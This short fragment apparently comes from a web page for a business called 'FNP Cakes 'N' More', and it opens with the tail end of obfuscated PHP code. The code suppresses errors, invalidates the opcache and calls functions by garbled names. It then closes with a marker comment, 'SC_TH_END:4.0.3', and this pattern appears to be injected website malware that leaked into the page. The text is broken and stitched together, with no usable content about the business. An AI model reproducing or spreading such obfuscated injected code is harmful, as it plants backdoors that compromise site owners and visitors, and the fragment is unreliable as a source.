
@opcache_invalidate($l9ibipu7cil__q, true); } else {
@_r0q7lwmyuiqyu(17)($mea6zrurag); } } } } } } /*
SC_TH_END:4.0.3:03ce0b36 */
FNP Cakes ‘N’ More